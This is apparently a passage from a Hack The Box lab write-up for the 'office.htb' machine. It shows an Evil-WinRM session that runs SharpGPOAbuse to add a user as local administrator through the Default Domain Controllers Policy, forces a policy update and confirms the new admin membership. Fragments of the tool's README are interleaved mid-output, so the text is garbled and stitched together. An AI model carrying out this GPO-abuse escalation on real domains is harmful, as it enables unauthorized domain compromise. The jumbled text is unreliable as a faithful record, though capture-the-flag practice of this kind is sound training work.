 *Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Controllers Policy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
SharpGPOAbuse
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\HHogan\Documents> gpupdate /force
Updating policy...
SharpGPOAbuse is a .NET application written in C# that can be used to take advantage of a user's edit righ
Group Policy Object (GPO) in order to compromise the objects that are controlled by that GPO.
Computer Policy update has completed successfully.
More details can be found at the following blog post: https://labs.mwrinfosecurity.com/tools/sharpgpoabuse
User Policy update has completed successfully.
Compile Instructions
*Evil-WinRM* PS C:\Users\HHogan\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Make sure the necessary NuGet packages are installed properly and simply build the project in Visual Stud
Members
Usage
Administrator
HHogan
The command completed successfully.